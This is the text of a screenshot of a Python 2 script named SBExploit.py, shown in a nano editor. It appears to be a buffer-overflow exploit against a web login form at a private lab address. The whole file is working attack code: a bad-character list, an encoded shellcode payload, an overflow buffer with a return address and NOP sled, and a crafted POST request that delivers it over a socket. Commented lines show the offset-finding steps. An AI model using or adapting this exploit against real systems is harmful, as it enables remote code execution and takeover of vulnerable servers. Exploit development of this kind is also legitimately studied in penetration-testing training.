 GNU nano 4.8 SBExploit.py
#!/usr/bin/python
import socket
import sys
c = ""
cl = []
badchar = [0x00,0x0A,0x0D,0x25,0x26,0x2B,0x3D]
for ch in range (0x00 , 0xFF+1):
if ch not in badchar:
cl.append(chr(ch))
for i in cl:
c += i
#input(c)
payload = (
"\xb8\xe3\xd2\xbe\x95\xdd\xc2\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x83\xc2\x04\x31\x42\x0e\x03\xa1\xdc\x5c\x60\xd9\x09\x22"
"\x8b\x21\xca\x43\x05\xc4\xfb\x43\x71\x8d\xac\x73\xf1\xc3\x40"
"\xff\x57\xf7\xd3\x8d\x7f\xf8\x54\x3b\xa6\x37\x64\x10\x9a\x56"
"\xe6\x6b\xcf\xb8\xd7\xa3\x02\xb9\x10\xd9\xef\xeb\xc9\x95\x42"
"\x1b\x7d\xe3\x5e\x90\xcd\xe5\xe6\x45\x85\x04\xc6\xd8\x9d\x5e"
"\xc8\xdb\x72\xeb\x41\xc3\x97\xd6\x18\x78\x63\xac\x9a\xa8\xbd"
"\x4d\x30\x95\x71\xbc\x48\xd2\xb6\x5f\x3f\x2a\xc5\xe2\x38\xe9"
"\xb7\x38\xcc\xe9\x10\xca\x76\xd5\xa1\x1f\xe0\x9e\xae\xd4\x66"
"\xf8\xb2\xeb\xab\x73\xce\x60\x4a\x53\x46\x32\x69\x77\x02\xe0"
"\x10\x2e\xee\x47\x2c\x30\x51\x37\x88\x3b\x7c\x2c\xa1\x66\xe9"
"\x81\x88\x98\xe9\x8d\x9b\xeb\xdb\x12\x30\x63\x50\xda\x9e\x74"
"\x97\xf1\x67\xea\x66\xfa\x97\x23\xad\xae\xc7\x5b\x04\xcf\x83"
"\x9b\xa9\x1a\x03\xcb\x05\xf5\xe4\xbb\xe5\xa5\x8c\xd1\xe9\x9a"
"\xad\xda\x23\xb3\x44\x21\xa4\x7c\x30\x5e\x93\x15\x43\xa0\xda"
"\x5e\xca\x46\xb6\xb0\x9b\xd1\x2f\x28\x86\xa9\xce\xb5\x1c\xd4"
"\xd1\x3e\x93\x29\x9f\xb6\xde\x39\x48\x37\x95\x63\xdf\x48\x03"
"\x0b\x83\xdb\xc8\xcb\xca\xc7\x46\x9c\x9b\x36\x9f\x48\x36\x60"
"\x09\x6e\xcb\xf4\x72\x2a\x10\xc5\x7d\xb3\xd5\x71\x5a\xa3\x23"
"\x79\xe6\x97\xfb\x2c\xb0\x41\xba\x86\x72\x3b\x14\x74\xdd\xab"
"\xe1\xb6\xde\xad\xed\x92\xa8\x51\x5f\x4b\xed\x6e\x50\x1b\xf9"
"\x17\x8c\xbb\x06\xc2\x14\xcb\x4c\x4e\x3c\x44\x09\x1b\x7c\x09"
"\xaa\xf6\x43\x34\x29\xf2\x3b\xc3\x31\x77\x39\x8f\xf5\x64\x33"
"\x80\x93\x8a\xe0\xa1\xb1"
)
inputBuffer = ("A" * 780) + "\x83\x0C\x09\x10" + ("\x90" * 20) + payload + ("\x90" * 20)
#inputBuffer = ("A" * 780) + ("B" * 4) + ("C" * 4)
#inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire fox/52.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"